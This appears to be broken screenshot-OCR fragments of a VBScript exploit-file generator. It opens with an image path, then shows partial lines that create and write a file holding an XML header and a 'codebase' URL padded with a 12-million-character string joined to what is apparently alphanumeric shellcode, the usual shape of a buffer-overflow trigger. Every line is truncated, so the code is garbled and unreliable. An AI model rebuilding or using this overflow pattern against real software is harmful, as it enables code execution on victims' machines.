
t("Scripting.FileSystemObject")
sFileName)
d Create File."
IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII
"1.0"" encoding=""utf-8""?>"
0+"" codebase=""http://" & String(12000000, c) & alphaSh
d Write File."